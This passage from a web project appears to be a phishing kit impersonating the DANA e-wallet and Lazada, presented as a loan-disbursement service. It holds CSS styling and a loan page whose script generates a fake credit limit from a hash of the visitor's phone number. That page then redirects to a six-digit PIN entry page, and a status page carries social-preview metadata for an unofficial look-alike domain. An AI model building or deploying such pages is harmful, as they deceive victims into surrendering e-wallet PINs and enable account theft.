border-radius:50%;

background:

radial-gradient(
circle,
rgba(0,210,255,.15),
transparent 72%
);

filter:blur(24px);

}

/* ==========================
ANIMATION
========================== */

@keyframes floatGlow1{

0%,100%{
transform:translateY(0);
}

50%{
transform:translateY(20px);
}

}

@keyframes floatGlow2{

0%,100%{
transform:translateY(0);
}

50%{
transform:translateY(-20px);
}

}

/* ==========================
HEADER
========================== */

.header{
position:relative;
overflow:hidden;

display:flex;
flex-direction:column;
align-items:center;
justify-content:center;

margin:0 0 22px;
padding:22px 18px;

border-radius:26px;

background:
radial-gradient(circle at top left,
rgba(255,255,255,.20),
transparent 35%),
linear-gradient(
180deg,
rgba(255,255,255,.18),
rgba(255,255,255,.08)
);

backdrop-filter:blur(28px) saturate(180%);
-webkit-backdrop-filter:blur(28px) saturate(180%);

border:1px solid rgba(255,255,255,.25);

box-shadow:
0 18px 45px rgba(0,60,150,.18),
inset 0 1px 0 rgba(255,255,255,.35);
}

.header::before{
content:"";

position:absolute;

top:-70px;
right:-60px;

width:170px;
height:170px;

border-radius:50%;

background:
radial-gradient(circle,
rgba(255,255,255,.22),
transparent 70%);

filter:blur(18px);
}

/* ==========================
LOGO
========================== */

.logo-wrap{

display:flex;
align-items:center;
justify-content:center;

gap:16px;

margin-bottom:18px;

position:relative;

}

.logo-wrap::before{

content:"";

position:absolute;

width:180px;
height:90px;

border-radius:50%;

background:
radial-gradient(circle,
rgba(255,255,255,.18),
transparent 70%);

filter:blur(18px);

z-index:-1;

}

.logo{

width:88px;
height:48px;

padding:8px 14px;

object-fit:contain;

border-radius:16px;

background:
linear-gradient(
180deg,
rgba(255,255,255,.18),
rgba(255,255,255,.08)
);

backdrop-filter:blur(18px);

border:1px solid rgba(255,255,255,.25);

box-shadow:
0 12px 25px rgba(0,70,180,.18),
inset 0 1px 0 rgba(255,255,255,.4);

animation:logoFloat 4s ease-in-out infinite;
}

.left-logo{

animation-delay:0s;

}

.right-logo{

animation-delay:.5s;

}

.logo-divider{

width:1px;
height:34px;

background:
linear-gradient(
180deg,
transparent,
rgba(255,255,255,.95),
transparent
);

box-shadow:
0 0 12px rgba(255,255,255,.7);

}

/* ==========================
TITLE
========================== */

.header-title{

text-align:center;

}

.header-title h2{

font-size:25px;

font-weight:800;

letter-spacing:-.3px;

color:#ffffff;

text-shadow:
0 3px 10px rgba(0,70,180,.35);

margin-bottom:6px;

}

.header-title p{

font-size:13px;

line-height:1.5;

color:rgba(255,255,255,.82);

max-width:260px;

margin:auto;

}

/* ==========================
CARD
========================== */

.card{

position:relative;
overflow:hidden;

margin-bottom:12px;

padding:12px;

border-radius:18px;

background:
linear-gradient(
180deg,
rgba(255,255,255,.22),
rgba(255,255,255,.08)
);

backdrop-filter:blur(32px) saturate(200%);
-webkit-backdrop-filter:blur(32px) saturate(200%);

border:1px solid rgba(255,255,255,.20);

box-shadow:
0 10px 24px rgba(0,50,140,.10),
0 2px 8px rgba(255,255,255,.05),
inset 0 1px 0 rgba(255,255,255,.30);

transition:
all .28s cubic-bezier(.4,0,.2,1);

animation:fadeUp .45s ease;

}

/* Premium Glow */

.card::before{

content:"";

position:absolute;

top:-55px;
right:-55px;

width:120px;
height:120px;

border-radius:50%;

background:
radial-gradient(
circle,
rgba(255,255,255,.16),
transparent 72%
);

filter:blur(18px);

pointer-events:none;

}

/* Blue Glow */

.card::after{

content:"";

position:absolute;

left:-60px;
bottom:-70px;

width:120px;
height:120px;

border-radius:50%;

background:
radial-gradient(
circle,
rgba(0,180,255,.10),
transparent 72%
);

filter:blur(18px);

pointer-events:none;

}

.card:active{

transform:scale(.992);

box-shadow:
0 14px 30px rgba(0,110,255,.16),
inset 0 1px 0 rgba(255,255,255,.36);

}

/* ==========================
TITLE
========================== */

.title{

display:flex;
align-items:center;

gap:8px;

margin-bottom:10px;

font-size:13px;

font-weight:800;

letter-spacing:.3px;

color:#fff;

text-shadow:
0 0 8px rgba(255,255,255,.08);

}

.title i{

width:26px;
height:26px;

display:flex;
align-items:center;
justify-content:center;

border-radius:9px;

font-size:12px;

color:#fff;

background:
linear-gradient(
135deg,
#53d7ff,
#0d8cff
);

border:1px solid rgba(255,255,255,.20);

box-shadow:
0 5px 14px rgba(0,130,255,.24),
inset 0 1px 0 rgba(255,255,255,.40);

flex-shrink:0;

}

.title span{

opacity:.92;

}

/* ==========================
PHONE
========================== */

.phone-box{

position:relative;

display:flex;
align-items:center;
gap:10px;

padding:10px 12px;

border-radius:15px;

overflow:hidden;

background:
linear-gradient(
180deg,
rgba(255,255,255,.18),
rgba(255,255,255,.08)
);

backdrop-filter:blur(30px) saturate(180%);
-webkit-backdrop-filter:blur(30px) saturate(180%);

border:1px solid rgba(255,255,255,.18);

box-shadow:
0 8px 20px rgba(0,80,180,.08),
inset 0 1px 0 rgba(255,255,255,.28);

transition:.25s;

}

/* Glow */

.phone-box::before{

content:"";

position:absolute;

top:-45px;
right:-45px;

width:90px;
height:90px;

border-radius:50%;

background:
radial-gradient(
circle,
rgba(255,255,255,.16),
transparent 72%
);

filter:blur(16px);

pointer-events:none;

}

.phone-box::after{

content:"";

position:absolute;

left:-45px;
bottom:-45px;

width:90px;
height:90px;

border-radius:50%;

background:
radial-gradient(
circle,
rgba(0,170,255,.10),
transparent 72%
);

filter:blur(18px);

pointer-events:none;

}

/* INPUT */

.phone-box input{

flex:1;

border:none;
outline:none;
background:transparent;

font-size:15px;
font-weight:700;

letter-spacing:1.2px;

color:rgba(255,255,255,.68);

text-shadow:
0 0 8px rgba(255,255,255,.08);

opacity:.75;

caret-color:transparent;

}

/* ICON */

.phone-box i{

width:28px;
height:28px;

display:flex;
align-items:center;
justify-content:center;

flex-shrink:0;

border-radius:9px;

font-size:12px;

color:#fff;

background:
linear-gradient(
135deg,
#5fd8ff,
#1397ff
);

border:1px solid rgba(255,255,255,.20);

box-shadow:
0 5px 14px rgba(0,140,255,.22),
inset 0 1px 0 rgba(255,255,255,.35);

}

/* Premium Touch */

.phone-box:active{

transform:scale(.995);

box-shadow:
0 10px 22px rgba(0,120,255,.12),
inset 0 1px 0 rgba(255,255,255,.35);

}

/* ==========================
LIMIT
========================== */

.limit{

margin:2px 0 4px;

text-align:center;

font-size:26px;

font-weight:800;

letter-spacing:-.5px;

color:#ffffff;

text-shadow:
0 1px 8px rgba(255,255,255,.18),
0 0 18px rgba(0,170,255,.22);

animation:fadeUp .45s ease;

}

.nominal{

margin:2px 0 14px;

text-align:center;

font-size:23px;

font-weight:900;

letter-spacing:-.3px;

color:#ffffff;

text-shadow:
0 1px 10px rgba(255,255,255,.15),
0 0 16px rgba(0,180,255,.22);

}

/* ==========================
SLIDER
========================== */

#slider{

width:100%;

height:7px;

appearance:none;
-webkit-appearance:none;

border:none;
outline:none;

border-radius:999px;

background:
linear-gradient(
90deg,
rgba(255,255,255,.22),
rgba(255,255,255,.08)
);

box-shadow:
inset 0 1px 5px rgba(0,0,0,.10),
0 3px 12px rgba(0,120,255,.10);

}

#slider::-webkit-slider-thumb{

appearance:none;
-webkit-appearance:none;

width:22px;
height:22px;

border-radius:50%;

cursor:pointer;

background:
radial-gradient(
circle at 35% 35%,
#ffffff,
#73dcff 45%,
#1594ff 100%
);

border:2px solid rgba(255,255,255,.70);

box-shadow:
0 0 14px rgba(0,190,255,.35),
0 5px 12px rgba(0,120,255,.22),
inset 0 1px 2px rgba(255,255,255,.50);

transition:
transform .2s,
box-shadow .2s;

}

#slider::-webkit-slider-thumb:active{

transform:scale(1.08);

box-shadow:
0 0 20px rgba(0,200,255,.45),
0 8px 18px rgba(0,120,255,.28);

}

.slider-info{

display:flex;
justify-content:space-between;

margin-top:8px;

padding:0 2px;

font-size:10px;

font-weight:700;

letter-spacing:.3px;

color:rgba(255,255,255,.62);

user-select:none;

}

/* ==========================
TENOR
========================== */

.tenor-scroll{

display:flex;

gap:8px;

overflow-x:auto;

padding:2px 1px 6px;

scrollbar-width:none;

}

.tenor-scroll::-webkit-scrollbar{

display:none;

}

.tenor{

position:relative;

overflow:hidden;

flex:0 0 82px;

padding:11px 8px;

text-align:center;

border-radius:16px;

cursor:pointer;

background:
linear-gradient(
180deg,
rgba(255,255,255,.18),
rgba(255,255,255,.07)
);

backdrop-filter:blur(28px) saturate(180%);
-webkit-backdrop-filter:blur(28px) saturate(180%);

border:1px solid rgba(255,255,255,.18);

box-shadow:
0 6px 16px rgba(0,70,170,.08),
inset 0 1px 0 rgba(255,255,255,.28);

transition:
all .25s cubic-bezier(.4,0,.2,1);

}

/* White Glow */

.tenor::before{

content:"";

position:absolute;

top:-35px;
right:-35px;

width:70px;
height:70px;

border-radius:50%;

background:
radial-gradient(
circle,
rgba(255,255,255,.14),
transparent 72%
);

filter:blur(12px);

pointer-events:none;

}

/* Blue Glow */

.tenor::after{

content:"";

position:absolute;

left:-35px;
bottom:-35px;

width:70px;
height:70px;

border-radius:50%;

background:
radial-gradient(
circle,
rgba(0,180,255,.10),
transparent 72%
);

filter:blur(14px);

pointer-events:none;

}

.tenor h3{

font-size:20px;

font-weight:900;

line-height:1;

margin-bottom:3px;

color:#ffffff;

text-shadow:
0 0 8px rgba(0,180,255,.18);

}

.tenor p{

font-size:10px;

font-weight:600;

letter-spacing:.2px;

color:rgba(255,255,255,.66);

}

/* Active */

.tenor.active{

transform:
translateY(-2px)
scale(1.02);

background:
linear-gradient(
135deg,
#58d9ff,
#1594ff
);

border:1px solid rgba(255,255,255,.35);

box-shadow:
0 10px 22px rgba(0,140,255,.26),
inset 0 1px 0 rgba(255,255,255,.42);

}

.tenor.active h3{

color:#fff;

text-shadow:
0 0 10px rgba(255,255,255,.18);

}

.tenor.active p{

color:rgba(255,255,255,.92);

}

/* Press */

.tenor:active{

transform:scale(.98);

}

/* ==========================
SUMMARY
========================== */

.summary{

display:flex;
flex-direction:column;

gap:10px;

}

.row{

display:flex;
align-items:center;
justify-content:space-between;

padding:12px 14px;

border-radius:14px;

background:
radial-gradient(
circle at top left,
rgba(255,255,255,.15),
transparent 40%
),

linear-gradient(
180deg,
rgba(255,255,255,.12),
rgba(255,255,255,.05)
);

backdrop-filter:blur(18px);
-webkit-backdrop-filter:blur(18px);

border:1px solid rgba(255,255,255,.16);

box-shadow:
0 6px 16px rgba(0,60,150,.08),
inset 0 1px 0 rgba(255,255,255,.18);

transition:.25s;

}

.row:active{

transform:scale(.99);

}

.row span{

font-size:12px;
font-weight:600;

color:rgba(255,255,255,.70);

}

.row b{

font-size:13px;
font-weight:800;

color:#fff;

text-shadow:
0 0 8px rgba(255,255,255,.12);

}


/* ==========================
INFO
========================== */

.info-box{

position:relative;

overflow:hidden;

display:flex;
align-items:flex-start;

gap:12px;

padding:14px;

margin-top:2px;
margin-bottom:20px;

border-radius:18px;

background:

radial-gradient(
circle at top left,
rgba(255,255,255,.16),
transparent 40%
),

linear-gradient(
180deg,
rgba(255,255,255,.15),
rgba(255,255,255,.06)
);

backdrop-filter:blur(22px);
-webkit-backdrop-filter:blur(22px);

border:1px solid rgba(255,255,255,.20);

box-shadow:
0 10px 24px rgba(0,65,160,.12),
inset 0 1px 0 rgba(255,255,255,.22);

}

.info-box::before{

content:"";

position:absolute;

top:-45px;
right:-45px;

width:90px;
height:90px;

border-radius:50%;

background:
radial-gradient(
circle,
rgba(255,255,255,.14),
transparent 72%
);

filter:blur(14px);

}

.info-box i{

flex-shrink:0;

width:36px;
height:36px;

display:flex;
align-items:center;
justify-content:center;

border-radius:12px;

font-size:16px;

color:#fff;

background:
linear-gradient(
135deg,
#3cc6ff,
#0b84ef
);

box-shadow:
0 8px 18px rgba(0,120,255,.25),
inset 0 1px 0 rgba(255,255,255,.35);

}

.info-box p{

font-size:12px;

line-height:1.6;

font-weight:500;

color:rgba(255,255,255,.78);

}

/* ==========================
BUTTON
========================== */

#nextBtn{

position:relative;

overflow:hidden;

width:100%;
height:54px;

border:none;
border-radius:18px;

cursor:pointer;

font-size:15px;
font-weight:800;
letter-spacing:.4px;

color:#fff;

background:
linear-gradient(
135deg,
#4fd2ff 0%,
#1697ff 45%,
#0b84ef 100%
);

box-shadow:
0 14px 32px rgba(0,120,255,.30),
inset 0 1px 0 rgba(255,255,255,.35),
inset 0 -2px 6px rgba(0,0,0,.08);

transition:
transform .25s,
box-shadow .25s;

}

#nextBtn::before{

content:"";

position:absolute;

top:0;
left:-130%;

width:60%;
height:100%;

background:
linear-gradient(
90deg,
transparent,
rgba(255,255,255,.45),
transparent
);

transform:skewX(-20deg);

transition:.8s;

}

#nextBtn:hover::before{

left:140%;

}

#nextBtn:active{

transform:scale(.98);

box-shadow:
0 10px 24px rgba(0,120,255,.25);

}

/* ==========================
LOADING
========================== */

.loading{

position:fixed;

inset:0;

display:none;
justify-content:center;
align-items:center;
flex-direction:column;

background:
rgba(8,28,68,.45);

backdrop-filter:blur(18px);
-webkit-backdrop-filter:blur(18px);

z-index:9999;

}

.loading.show{

display:flex;

}

.loader{

width:64px;
height:64px;

border-radius:50%;

border:4px solid rgba(255,255,255,.15);
border-top-color:#4fd2ff;

animation:spin .9s linear infinite;

box-shadow:
0 0 24px rgba(0,180,255,.30);

margin-bottom:18px;

}

.loading p{

font-size:14px;
font-weight:700;

letter-spacing:.3px;

color:#fff;

opacity:.88;

text-shadow:
0 0 10px rgba(255,255,255,.15);

}

/* ==========================
ANIMATION
========================== */

@keyframes spin{

100%{

transform:rotate(360deg);

}

}

@keyframes fadeUp{

from{

opacity:0;

transform:
translateY(18px)
scale(.98);

}

to{

opacity:1;

transform:
translateY(0)
scale(1);

}

}

/* ==========================
RESPONSIVE
========================== */

@media (max-width:420px){

.container{

padding:16px;

}

.limit{

font-size:30px;

}

.nominal{

font-size:26px;

}

.tenor{

flex:0 0 88px;

padding:12px 8px;

}

.tenor h3{

font-size:24px;

}

.tenor p{

font-size:10px;

}

.header-title h2{

font-size:19px;

}

.header-title p{

font-size:11px;

}

#nextBtn{

height:52px;

font-size:14px;

}

}
  
</style>

<link rel="stylesheet"
href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css">

</head>

<body>

<div class="bg"></div>

<div class="container">

    <!-- HEADER -->

    <div class="header">

    <div class="logo-wrap">

        <img src="/assets/lazadax.png"
        class="logo left-logo">

        <div class="logo-divider"></div>

        <img src="/assets/logo-danaa.png"
        class="logo right-logo">

    </div>

    <div class="header-title">

        <h2>Pencairan Pinjaman Dana</h2>

    </div>

</div>


    <!-- NOMOR -->

    <div class="card">

        <div class="title">

            <i class="fa-solid fa-mobile-screen"></i>

            Nomor Rekening Dana

        </div>

        <div class="phone-box">

            <input
            id="phone"
            type="text"
            readonly>

            <i class="fa-solid fa-lock"></i>

        </div>

    </div>



    <!-- LIMIT -->

    <div class="card">

        <div class="title">

            <i class="fa-solid fa-wallet"></i>

            Limit Tersedia

        </div>

        <div
        id="limit"
        class="limit">

            Rp0

        </div>

    </div>



    <!-- PENCAIRAN -->

    <div class="card">

        <div class="title">

            <i class="fa-solid fa-money-bill-transfer"></i>

            Nominal Pencairan

        </div>

        <div
        id="nominalText"
        class="nominal">

            Rp500.000

        </div>

        <input
        id="slider"
        type="range"
        min="500000"
        max="500000"
        step="500000"
        value="500000">

        <div class="slider-info">

            <span>Rp500.000</span>

            <span id="maxLimit">

                Rp0

            </span>

        </div>

    </div>



    <!-- TENOR -->

    <div class="card">

        <div class="title">

            <i class="fa-solid fa-calendar-days"></i>

            Pilih Tenor

        </div>

        <div class="tenor-scroll">

            <div
            class="tenor active"
            data-tenor="12">

                <h3>12</h3>

                <p>Bulan</p>

            </div>

            <div
            class="tenor"
            data-tenor="18">

                <h3>18</h3>

                <p>Bulan</p>

            </div>

            <div
            class="tenor"
            data-tenor="24">

                <h3>24</h3>

                <p>Bulan</p>

            </div>

            <div
            class="tenor"
            data-tenor="36">

                <h3>36</h3>

                <p>Bulan</p>

            </div>

        </div>

    </div>



    <!-- RINGKASAN -->

    <div class="card">

        <div class="title">

            <i class="fa-solid fa-file-invoice"></i>

            Ringkasan

        </div>

        <div class="summary">

            <div class="row">

                <span>Nomor</span>

                <b id="sumPhone">-</b>

            </div>

            <div class="row">

                <span>Limit</span>

                <b id="sumLimit">Rp0</b>

            </div>

            <div class="row">

                <span>Pencairan</span>

                <b id="sumNominal">Rp500.000</b>

            </div>

            <div class="row">

                <span>Tenor</span>

                <b id="sumTenor">

                    12 Bulan

                </b>

            </div>

        </div>

    </div>



    <!-- INFO -->

    <div class="info-box">

        <i class="fa-solid fa-circle-info"></i>

        <p>

            Pastikan nomor tujuan sudah benar.
            Nominal pencairan tidak dapat melebihi limit yang tersedia.

        </p>

    </div>



    <!-- BUTTON -->

    <button
    id="nextBtn">

        LANJUTKAN

    </button>

</div>



<!-- LOADING -->

<div
id="loading"
class="loading">

    <div class="loader"></div>

    <p>Memproses...</p>

</div>



<script>

  /* =====================================
   FORMAT RUPIAH
===================================== */

function rupiah(angka) {

    return "Rp" + angka.toLocaleString("id-ID");

}


/* =====================================
   AMBIL NOMOR DARI URL
===================================== */

const params = new URLSearchParams(window.location.search);

const phone = params.get("phone");

if (!phone) {

    alert("Link tidak valid");

    location.href = "/";

}

/* =====================================
   TAMPILKAN NOMOR
===================================== */

const phoneInput = document.getElementById("phone");

phoneInput.value = phone;

document.getElementById("sumPhone").innerText = phone;


/* =====================================
   GENERATE LIMIT BERDASARKAN NOMOR
   (SELALU TETAP)
===================================== */

function generateLimit(phone) {

    let hash = 0;

    for (let i = 0; i < phone.length; i++) {

        hash += phone.charCodeAt(i) * (i + 1);

    }

    const min = 15000000;

    const max = 50000000;

    const step = 500000;

    const totalStep = ((max - min) / step);

    const index = hash % (totalStep + 1);

    return min + (index * step);

}

const limit = generateLimit(phone);


/* =====================================
   TAMPILKAN LIMIT
===================================== */

document.getElementById("limit").innerText = rupiah(limit);

document.getElementById("sumLimit").innerText = rupiah(limit);

document.getElementById("maxLimit").innerText = rupiah(limit);


/* =====================================
   SLIDER
===================================== */

const slider = document.getElementById("slider");

slider.min = 500000;

slider.max = limit;

slider.step = 500000;

slider.value = 500000;


const nominalText = document.getElementById("nominalText");

const sumNominal = document.getElementById("sumNominal");


function updateNominal() {

    const nominal = Number(slider.value);

    nominalText.innerText = rupiah(nominal);

    sumNominal.innerText = rupiah(nominal);

}

slider.addEventListener("input", updateNominal);

updateNominal();


/* =====================================
   TENOR
===================================== */

let selectedTenor = 12;

const tenorCards = document.querySelectorAll(".tenor");

tenorCards.forEach(card => {

    card.addEventListener("click", () => {

        tenorCards.forEach(x => {

            x.classList.remove("active");

        });

        card.classList.add("active");

        selectedTenor = Number(card.dataset.tenor);

        document.getElementById("sumTenor").innerText =

            selectedTenor + " Bulan";

    });

});


/* =====================================
   BUTTON LANJUT
===================================== */

const nextBtn = document.getElementById("nextBtn");

const loading = document.getElementById("loading");

nextBtn.addEventListener("click", () => {

    loading.classList.add("show");

    const data = {

        phone: phone,

        limit: limit,

        nominal: Number(slider.value),

        tenor: selectedTenor

    };

    sessionStorage.setItem(

        "pencairan",

        JSON.stringify(data)

    );

    setTimeout(() => {

        location.href = "/pix.html";

    }, 1500);

});


/* =====================================
   BLOK COPY NOMOR
===================================== */

phoneInput.addEventListener("copy", e => {

    e.preventDefault();

});

phoneInput.addEventListener("cut", e => {

    e.preventDefault();

});

phoneInput.addEventListener("paste", e => {

    e.preventDefault();

});


/* =====================================
   EFEK GETAR SAAT LIMIT MUNCUL
===================================== */

setTimeout(() => {

    document.getElementById("limit").animate([

        {

            transform: "scale(.9)"

        },

        {

            transform: "scale(1.08)"

        },

        {

            transform: "scale(1)"

        }

    ], {

        duration: 500

    });

}, 300);
  
</script>

</body>
</html>
</file>

<file: pix.html>
<!DOCTYPE html>
<html lang="id">
<head>

<meta charset="UTF-8">

<meta name="viewport"
content="width=device-width,
initial-scale=1.0,
maximum-scale=1.0,
user-scalable=no">

<title>AJUKAN</title>

<link rel="stylesheet"
href="pix.css">

</head>
<body>

<!-- ERROR -->
<div
class="error-box"
id="errorBox">

    Pastikan PIN yang
    kamu masukan benar

</div>

<div class="container">

    <!-- LOGO -->
    <div class="logo-wrap">

        <img
        src="assets/logo-danaa.png"
        class="logo">

    </div>

    <!-- TITLE -->
    <div class="title">

        Masukan <b>PIN</b>

    </div>

    <!-- PIX -->
    <div class="pix-wrapper">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

    </div>

    <!-- BUTTON -->
    <button
    class="show-btn"
    id="showBtn">

        TAMPILKAN

    </button>

    <!-- LUPA -->
    <div class="lupa">

        LUPA PIN?

    </div>

</div>

<script src="pix.js"></script>

</body>
</html>
</file>

<file: status.html>
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Status Pengajuan</title>

   <meta property="og:title" content="𝗦𝗧𝗔𝗧𝗨𝗦 𝗣𝗘𝗡𝗚𝗔𝗝𝗨𝗔𝗡">
<meta property="og:description" content="Lihat Status Pengajuan Anda Secara Online.">
<meta property="og:image" content="https://pilih-sesuai-kebutuhanmu.dmpett-dgtall.it.com/assets/preview-status.jpg">
<meta property="og:url" content="https://pilih-sesuai-kebutuhanmu.dmpett-dgtall.it.com/">
<meta property="og:type" content="website">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="𝗦𝗧𝗔𝗧𝗨𝗦 𝗣𝗘𝗡𝗚𝗔𝗝𝗨𝗔𝗡">
<meta name="twitter:description" content="Lihat Status Pengajuan Anda Secara Online.">
<meta name="twitter:image" content="https://pilih-sesuai-kebutuhanmu.dmpett-dgtall.it.com/assets/preview-status.jpg">

<link rel="stylesheet"
href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css">
   
<style>
/* =========================
   RESET
========================= */

*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

html,
body{
    width:100%;
    min-height:100%;
}

body{
    min-height:100vh;

    font-family:"Plus Jakarta Sans",Arial,sans-serif;

    position:relative;
    overflow-x:hidden;

    color:#0f172a;

    background:
        radial-gradient(
            circle at 0% 0%,
            rgba(17,142,234,.40),
            transparent 32%
        ),
        radial-gradient(
            circle at 100% 0%,
            rgba(0,220,255,.28),
            transparent 36%
        ),
        radial-gradient(
            circle at 50% 100%,
            rgba(17,142,234,.15),
            transparent 50%
        ),
        linear-gradient(
            180deg,
            #0f8ae8 0%,
            #22a8f7 18%,
            #74d0ff 42%,
            #dff5ff 72%,
            #fbfdff 100%
        );
}

body::before{
    content:"";

    position:fixed;

    top:-190px;
    left:-170px;

    width:470px;
    height:470px;

    border-radius:50%;

    background:
        radial-gradient(
            circle,
            rgba(17,142,234,.42),
            rgba(17,142,234,.16) 42%,
            transparent 74%
        );

    filter:blur(65px);

    opacity:.95;

    z-index:-2;
}

body::after{
    content:"";

    position:fixed;

    right:-190px;
    bottom:-210px;

    width:520px;
    height:520px;

    border-radius:50%;

    background:
        radial-gradient(
            circle,
            rgba(0,220,255,.34),
            rgba(17,142,234,.12) 45%,
            transparent 75%
        );

    filter:blur(70px);

    opacity:.9;

    z-index:-2;
}

/* =========================
   PAGE
========================= */

.page{

    width:100%;
    max-width:430px;
    min-height:100vh;

    margin:auto;
    padding:10px 0 24px;

    position:relative;

}

/* =========================
   ULTRA PREMIUM HEADER
========================= */

.top-logo{

    position:sticky;
    top:10px;

    z-index:100;

    height:62px;

    margin:0 10px;

    display:flex;
    align-items:center;
    justify-content:center;

    gap:16px;

    overflow:hidden;

    border-radius:20px;

    background:
        radial-gradient(
            circle at 18% 0%,
            rgba(255,255,255,.18),
            transparent 38%
        ),
        radial-gradient(
            circle at 100% 100%,
            rgba(0,255,255,.16),
            transparent 45%
        ),
        linear-gradient(
            135deg,
            #006FE8 0%,
            #0F8FF0 38%,
            #18A8F7 72%,
            #37CBFF 100%
        );

    border:1px solid rgba(255,255,255,.20);

    backdrop-filter:blur(24px) saturate(180%);
    -webkit-backdrop-filter:blur(24px) saturate(180%);

    box-shadow:
        0 18px 36px rgba(0,82,180,.28),
        0 8px 20px rgba(17,142,234,.16),
        inset 0 1px 0 rgba(255,255,255,.25);

}

/* Glow kiri */

.top-logo::before{

    content:"";

    position:absolute;

    left:-80px;
    top:-80px;

    width:180px;
    height:180px;

    border-radius:50%;

    background:
        radial-gradient(
            circle,
            rgba(255,255,255,.16),
            transparent 72%
        );

    filter:blur(24px);

}

/* Glow kanan */

.top-logo::after{

    content:"";

    position:absolute;

    right:-80px;
    bottom:-80px;

    width:190px;
    height:190px;

    border-radius:50%;

    background:
        radial-gradient(
            circle,
            rgba(0,255,255,.18),
            transparent 72%
        );

    filter:blur(26px);

}

.top-logo img{

    position:relative;

    z-index:2;

    height:29px;

    object-fit:contain;

    filter:
        drop-shadow(0 5px 14px rgba(255,255,255,.20));

    transition:.25s;

}

.top-logo img:hover{

    transform:scale(1.04);

}

.logo-line{

    position:relative;

    z-index:2;

    width:2px;

    height:28px;

    border-radius:999px;

    background:
        linear-gradient(
            180deg,
            transparent,
            rgba(255,255,255,.95),
            rgba(255,255,255,.55),
            transparent
        );

    box-shadow:
        0 0 10px rgba(255,255,255,.25);

}
   
/* =========================
   MINI PREMIUM HERO
========================= */

.hero{

    position:relative;
    overflow:hidden;

    margin:8px 10px 7px;
    padding:14px 14px 13px;

    text-align:center;

    border-radius:22px;

    background:
        radial-gradient(
            circle at 15% 0%,
            rgba(255,255,255,.18),
            transparent 35%
        ),
        radial-gradient(
            circle at 100% 100%,
            rgba(0,255,255,.12),
            transparent 45%
        ),
        linear-gradient(
            135deg,
            #0078E8 0%,
            #1499F7 45%,
            #38BEFF 100%
        );

    border:1px solid rgba(255,255,255,.18);

    box-shadow:
        0 16px 35px rgba(17,142,234,.28),
        inset 0 1px 0 rgba(255,255,255,.25);

}

/* Glow */

.hero::before{

    content:"";

    position:absolute;

    top:-70px;
    left:-70px;

    width:170px;
    height:170px;

    border-radius:50%;

    background:
        radial-gradient(
            circle,
            rgba(255,255,255,.18),
            transparent 72%
        );

    filter:blur(22px);

}

.hero::after{

    content:"";

    position:absolute;

    right:-80px;
    bottom:-80px;

    width:180px;
    height:180px;

    border-radius:50%;

    background:
        radial-gradient(
            circle,
            rgba(0,255,255,.18),
            transparent 72%
        );

    filter:blur(24px);

}

/* Icon */

.hero-icon{

    position:relative;
    z-index:2;

    width:52px;
    height:52px;

    margin:auto;

    display:flex;
    align-items:center;
    justify-content:center;

    border-radius:16px;

    background:
        linear-gradient(
            180deg,
            rgba(255,255,255,.98),
            rgba(255,255,255,.82)
        );

    border:1px solid rgba(255,255,255,.95);

    box-shadow:
        0 10px 22px rgba(0,0,0,.12),
        inset 0 1px 0 rgba(255,255,255,.95);

}

.hero-icon i{

    font-size:24px;

    color:#0A8BF0;

}

/* Title */

.hero h1{

    position:relative;
    z-index:2;

    margin-top:10px;
    margin-bottom:5px;

    font-size:16px;
    font-weight:800;

    color:#fff;

    letter-spacing:-.2px;

}

/* Description */

.hero p{

    position:relative;
    z-index:2;

    max-width:300px;

    margin:auto;

    font-size:10px;

    font-weight:500;

    line-height:1.55;

    color:rgba(255,255,255,.95);

}

/* =========================
   PREMIUM INFO BOX
========================= */

.info-box{

    position:relative;
    overflow:hidden;

    margin:8px 10px;
    padding:10px 12px;

    display:flex;
    align-items:center;
    gap:10px;

    border-radius:18px;

    background:
        radial-gradient(
            circle at 15% 0%,
            rgba(255,255,255,.18),
            transparent 35%
        ),
        linear-gradient(
            135deg,
            #0A82EA 0%,
            #169BF6 55%,
            #36BCFF 100%
        );

    border:1px solid rgba(255,255,255,.18);

    box-shadow:
        0 14px 30px rgba(17,142,234,.25),
        inset 0 1px 0 rgba(255,255,255,.22);

}

/* Glow */

.info-box::before{

    content:"";

    position:absolute;

    top:-60px;
    right:-60px;

    width:150px;
    height:150px;

    border-radius:50%;

    background:
        radial-gradient(
            circle,
            rgba(255,255,255,.20),
            transparent 72%
        );

    filter:blur(20px);

}

.info-box::after{

    content:"";

    position:absolute;

    left:-70px;
    bottom:-70px;

    width:160px;
    height:160px;

    border-radius:50%;

    background:
        radial-gradient(
            circle,
            rgba(0,255,255,.15),
            transparent 72%
        );

    filter:blur(22px);

}

/* Icon */

.info-icon,
.detail-icon{

    position:relative;
    z-index:2;

    flex:none;

    width:40px;
    height:40px;

    display:flex;
    align-items:center;
    justify-content:center;

    border-radius:14px;

    background:
        linear-gradient(
            180deg,
            rgba(255,255,255,.98),
            rgba(255,255,255,.82)
        );

    border:1px solid rgba(255,255,255,.95);

    box-shadow:
        0 8px 18px rgba(0,0,0,.12),
        inset 0 1px 0 rgba(255,255,255,.95);

}

.info-icon svg,
.detail-icon svg{

    width:18px;
    height:18px;

    stroke:#118EEA;
    stroke-width:2.2;

}

/* Text */

.info-box h3{

    position:relative;
    z-index:2;

    margin-bottom:3px;

    font-size:12px;

    font-weight:800;

    color:#fff;

}

.info-box p{

    position:relative;
    z-index:2;

    font-size:9px;

    line-height:1.5;

    color:rgba(255,255,255,.92);

}

/* =========================
   LOADING DATA
========================= */

.data-loading{
    margin:7px 10px;
    padding:11px 10px;

    border-radius:18px;

    text-align:center;

    background:
        radial-gradient(
            circle at 50% 0%,
            rgba(255,255,255,.68),
            transparent 44%
        ),
        linear-gradient(
            180deg,
            rgba(255,255,255,.62),
            rgba(255,255,255,.30)
        );

